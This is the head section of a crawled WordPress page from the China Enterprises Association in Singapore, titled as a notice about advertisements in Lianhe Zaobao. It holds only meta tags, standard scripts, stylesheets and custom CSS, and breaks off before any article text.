

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cea.org.sg/%E5%85%B3%E4%BA%8E%E5%9C%A8%E3%80%8A%E8%81%94%E5%90%88%E6%97%A9%E6%8A%A5%E3%80%8B%E5%88%8A%E7%99%BB%E7%B3%BB%E5%88%97%E5%B9%BF%E5%91%8A%E7%9A%84%E9%80%9A%E7%9F%A5/
body_size: 17486
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-hans">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-hans">
<!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas
	================================================== -->
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
	
		

	<title>关于在《联合早报》刊登系列广告的通知 &#8211; 中资企业新加坡协会</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel="alternate" hreflang="zh-hans" href="https://cea.org.sg/%e5%85%b3%e4%ba%8e%e5%9c%a8%e3%80%8a%e8%81%94%e5%90%88%e6%97%a9%e6%8a%a5%e3%80%8b%e5%88%8a%e7%99%bb%e7%b3%bb%e5%88%97%e5%b9%bf%e5%91%8a%e7%9a%84%e9%80%9a%e7%9f%a5/"/>
<link rel='dns-prefetch' href='//wp-securepad.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="中资企业新加坡协会 &raquo; Feed" href="https://cea.org.sg/feed/"/>
<link rel="alternate" type="application/rss+xml" title="中资企业新加坡协会 &raquo; 评论 Feed" href="https://cea.org.sg/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cea.org.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<link rel='stylesheet' id='ot-google-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans:regular' type='text/css' media='all'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cea.org.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cea.org.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cea.org.sg/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='boc-grid-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/grid.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-icon-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/icons.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://cea.org.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-main-styles-css' href='https://cea.org.sg/wp-content/themes/fortuna/style.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-animation-styles-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/animations.css?ver=6.5.7' type='text/css' media='all'/>
<style id='boc-animation-styles-inline-css' type='text/css'>

				#menu > ul > li > a {
					font-size: 16px;
				}

				#menu > ul > li > a {
					font-weight: 600;
				}

				h1, h2, h3, h4, h5, h6, .title, .heading_font, .counter-digit, .htabs a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
					font-family: 'Noto Sans', Montserrat, Arial, Helvetica, sans-serif;
				}

				body, .body_font, .body_font h1, .body_font h2, .body_font h3, .body_font h4, .body_font h5 {
					font-family: 'Noto Sans', Arial, Helvetica, sans-serif;
				}

				.button, a.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
					font-family: 'Noto Sans', Arial, Helvetica, sans-serif;
				}

				.button, a.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
					text-transform: uppercase;
				}

			  @media only screen and (min-width: 1018px){
				#menu > ul > li > a, #header .header_cart .icon { line-height: 112px; }
				.header_cart .widget_shopping_cart { top: 112px; }
				#menu > ul > li.boc_nav_button { height: 112px; }
				#logo .logo_img { height: 116px; }
				#boc_searchform_close { top:47px; }
			  }

				#header { 
					position: relative;
					-webkit-transition: 0;
					-moz-transition: 0;
					-ms-transition: 0;
					-o-transition: 0;
					transition: 0;
				}
	
				#menu > ul > li.megamenu  > div > ul.sub-menu > li{ 
					border-left: none!important; 
				}
			
				#menu > ul > li > a, #header .header_cart a.icon { color: #ffffff; }
				#menu > ul > li.boc_nav_button a{ color: #ffffff; border: 2px solid #ffffff; }

				#menu > ul > li:not(.boc_nav_button):hover > a, #header .header_cart li a.icon:hover { color: #ffffff; }
				#menu > ul > li.boc_nav_button a:hover{ background: #ffffff; border: 2px solid #ffffff; }

				.main_menu_underline_effect #menu > ul > li > a:after{ background-color: #ce0108; }

			.breadcrumb {
				display: none;
			}

			#footer {
				position: relative;
			}


#header {background:#ce0108 !important;}
.bar {
    margin-bottom: 1px;
}
.bar-title {
    background: /*linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.53) 100%) repeat scroll 0 0%,*/ #ce0108;
    color: #fff;
    font-size: 16px;
    line-height:30px;
    margin: 0;
    text-indent: 12px;
}
.bar-body {
    border: solid #464646;
    border-width: 0 1px 1px;
    padding: 6px 6px 6px 6px;
    font-size:14px;
}
.bar-body ul{
    margin-bottom: 0px !important;
}
.list-inline {
    padding-left: 0;
    list-style: none;
}
.bar-about li {
    font-size: 15px;
    margin: 3px 0;
    text-align: center;
    width: 49%;
    background-color:#f59c2d;
    font-weight:500;
    padding:3px 0;
}

.list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.post_content a:not(.button), .post_content a:not(.button):visited {color:#444!important;font-size:14px;}

.posttile {font-size:22px;margin-top:15px;font-weight:600;}
.stryathrtmp {
    border: solid #e4e2e2;
    border-width: 1px 0;
    color: #858484;
    margin-bottom:20px;
    padding: 7px 0;
    font-size:14px;
}

#footer {font-size:12px !important;}
#footer.footer_light {
    background-color:#fff !important;
    border-top: 3px solid #ce0108 !important;
}

.sidebar .widget, .wpb_widgetised_column .widget{margin-bottom: 15px !important;}

h4{font-weight:600 !important;}

.main_menu_underline_effect #menu>ul>li>a:after {background-color:#ce0108 !important;}

#menu>ul>li>div {border-top: 2px solid #f49b2c;}

.custom_menu_4 #menu>ul>li ul>li>a {background: #f49b2c;}
#menu>ul>li ul>li>a {background: #f49b2c !important;}
#menu>ul>li ul>li>a:hover {background: #cc1618 !important;}


</style>
<link rel='stylesheet' id='boc-responsive-style-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/grid_responsive.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all'/>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cea.org.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/themes/fortuna/js/libs.min.js?ver=6.5.7" id="fortuna.lib-js"></script>
<script type="text/javascript" id="fortuna.common-js-extra">//<![CDATA[
var bocJSParams={"boc_is_mobile_device":"","boc_theme_url":"https:\/\/cea.org.sg\/wp-content\/themes\/fortuna","header_height":"116","sticky_header":"0","submenu_arrow_effect":"0","mm_bordered_columns":"0","transparent_header":"0","fixed_footer":"0","boc_submenu_animation_effect":"sub_fade_in"};
//]]></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/themes/fortuna/js/common.js?ver=6.5.7" id="fortuna.common-js"></script>
<link rel="https://api.w.org/" href="https://cea.org.sg/wp-json/"/><link rel="alternate" type="application/json" href="https://cea.org.sg/wp-json/wp/v2/posts/4380"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cea.org.sg/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel="canonical" href="https://cea.org.sg/%e5%85%b3%e4%ba%8e%e5%9c%a8%e3%80%8a%e8%81%94%e5%90%88%e6%97%a9%e6%8a%a5%e3%80%8b%e5%88%8a%e7%99%bb%e7%b3%bb%e5%88%97%e5%b9%bf%e5%91%8a%e7%9a%84%e9%80%9a%e7%9f%a5/"/>
<link rel='shortlink' href='https://cea.org.sg/?p=4380'/>
<link rel="alternate" type="application/json+oembed" href="https://cea.org.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcea.org.sg%2F%25e5%2585%25b3%25e4%25ba%258e%25e5%259c%25a8%25e3%2580%258a%25e8%2581%2594%25e5%2590%2588%25e6%2597%25a9%25e6%258a%25a5%25e3%2580%258b%25e5%2588%258a%25e7%2599%25bb%25e7%25b3%25bb%25e5%2588%2597%25e5%25b9%25bf%25e5%2591%258a%25e7%259a%2584%25e9%2580%259a%25e7%259f%25a5%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://cea.org.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcea.org.sg%2F%25e5%2585%25b3%25e4%25ba%258e%25e5%259c%25a8%25e3%2580%258a%25e8%2581%2594%25e5%2590%2588%25e6%2597%25a9%25e6%258a%25a5%25e3%2580%258b%25e5%2588%258a%25e7%2599%25bb%25e7%25b3%25bb%25e5%2588%2597%25e5%25b9%25bf%25e5%2591%258a%25e7%259a%2584%25e9%2580%259a%25e7%259f%25a5%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:3.9.4 stt:60,1;"/>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Reset the active tab style to remove the green top */
.red-tab-underline .resp-tab-item.resp-tab-active {
    border-top: none !important;
    background-color: #fff !important;
    position: relative;
    z-index: 1;
}

/* Keep tab borders for all tabs */
.red-tab-underline .resp-tab-item {
    border: 1px solid #ccc !important;
    background-color: #fff;
    padding: 10px 20px;
    margin-right: -1px; /* keeps the tabs aligned cleanly */
    position: relative;
    border-radius: 0;
}


/* Add red underline to active tab */
.red-tab-underline .resp-tab-item.resp-tab-active::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 100%;
    background-color: #D52B1E;
}

/* Optional: red text on active tab */
.red-tab-underline .resp-tab-item.resp-tab-active {
    color: #D52B1E !important;
    font-weight: bold;
}

/* Make header text normal case (capitalize first letter only) */
.red-tab-underline .single_tab_div h2.boc_heading {
    text-transform: none !important;
}

.video-btn-red a {
  display: inline-flex; /* makes it inline with icon + text */
  align-items: center;
  color: #c0392b; /* red text */
  font-weight: 500;
  text-decoration: none;
  font-size: 16px;
}

.video-btn-red a:hover {
  color: #a93226; /* darker red on hover */
}

.video-btn-red a::before {
  content: "\25B6"; /* play icon (►) */
  font-size: 18px;
  margin-right: 8px;
  color: #c0392b;
}

.red-tab-underline .single_tab_div h2.boc_heading {
    position: relative;
    display: inline-block;  /* Make width wrap content */
    padding-bottom: 8px;    /* space between text and underline */
    margin-bottom: 20px;    /* space below the underline */
}

.red-tab-underline .single_tab_div h2.boc_heading::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 60px; /* length of the underline */
    background-color: #D52B1E; /* red color */
    border-radius: 2px; /* slight rounding, optional */
}

/* Red inline Watch Video button */
.video-btn-red .side_icon_box {
  display: inline-flex;
  align-items: center;
  gap: 8px; /* space between icon and text */
  color: #c0392b; /* red text */
  cursor: pointer;
}

.video-btn-red .side_icon_box i {
  font-size: 20px;
  color: #c0392b; /* red icon */
}

.video-btn-red .side_icon_box h3 {
  font-size: 16px;
  margin: 0;
  font-weight: 500;
  color: #c0392b;
}

.video-btn-red .side_icon_box:hover i,
.video-btn-red .side_icon_box:hover h3 {
  color: #a93226; /* darker red hover effect */
}


.video-btn-red {
  display: inline-flex;        /* make icon + text inline */
  align-items: center;         /* vertically center */
  gap: 8px;                    /* space between icon and text */
  cursor: pointer;
}

.video-btn-red i {
  font-size: 20px;             /* size of play icon */
  color: #dd3333;              /* red color */
}

.video-btn-red h3 {
  margin: 0;
  font-size: 16px;
  font-weight: 500;
  color: #dd3333;
  text-transform: capitalize;  /* Camel Case (each word capitalized) */
  line-height: 1;
}

.video-btn-red:hover i,
.video-btn-red:hover h3 {
  color: #a93226;              /* darker red on hover */
}


h1.custom-heading,
h1.custom-heading span,
h1.custom-heading span strong,
.boc_heading.custom-heading,
.boc_heading.custom-heading span,
.boc_heading.custom-heading strong {
  color: #000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading {
  font-size: 50px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

h1.custom-heading-2,
h1.custom-heading-2 span,
h1.custom-heading-2 span strong,
.boc_heading.custom-heading-2,
.boc_heading.custom-heading-2 span,
.boc_heading.custom-heading-2 strong {
  color: #000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading-2 {
  font-size: 35px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

.custom-text {
  font-size: 20px !important; 
  line-height: 1.15;
  text-align: justify;   /* justify the text */
}

.custom-text-judge {
  font-size: 22px !important; 
  line-height: 1.15;
  text-align: justify;   /* justify the text */
}

.custom-heading-2 {
    font-size: 35px !important;
	font-weight: bold;
	color: #000000 !important; 
}

/* Only page 5673 */
.page-id-5673 .content_body{
  background-color:#F6EBDD !important;   /* your beige */
}

/* make inner wrappers transparent so the beige shows edge-to-edge */
.page-id-5673 .content_body .container,
.page-id-5673 .content_body .section,
.page-id-5673 .content_body .post_content,
.page-id-5673 .content_body .wpb-content-wrapper,
.page-id-5673 .content_body .vc_row,
.page-id-5673 .content_body .wpb_content_element{
  background: transparent !important;
}

/* 2) Hide top menu/header */
.page-id-5673 header,
.page-id-5673 .site-header,
.page-id-5673 .navbar,
.page-id-6153 .navbar{
  display: none !important;
}

/* 3) Style the button with custom class 'award-btn' */
.page-id-5673 .award-btn {
  background-color: #D4B08D !important;
  color: #ffffff !important;
}
.page-id-5673 .award-btn:hover {
  background-color: #BF9A77 !important;
}


/* Custom button style */
.custom-btn,
a.custom-btn {
  background-color: #D4B08D !important;   /* tan fill */
  color: #fff !important;                 /* white text */
  border: none !important;
  padding: 10px 20px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 6px;
  text-decoration: none;
  display: inline-block;
  transition: background-color 0.3s ease;
}

/* Hover state */
.custom-btn:hover,
a.custom-btn:hover {
  background-color: #BF9A77 !important;   /* darker tan */
  color: #fff !important;
}

/* override theme outline buttons */
input.btn_theme_color.btn_outline.custom-btn,
a.btn_theme_color.btn_outline.custom-btn,
.btn_theme_color.btn_outline.custom-btn {
  background-color: #D4B08D !important;   /* tan */
  border: 2px solid #D4B08D !important;
  color: #fff !important;
}

/* hover state */
input.btn_theme_color.btn_outline.custom-btn:hover,
a.btn_theme_color.btn_outline.custom-btn:hover,
.btn_theme_color.btn_outline.custom-btn:hover {
  background-color: #BF9A77 !important;   /* darker tan */
  border-color: #BF9A77 !important;
  color: #fff !important;
}


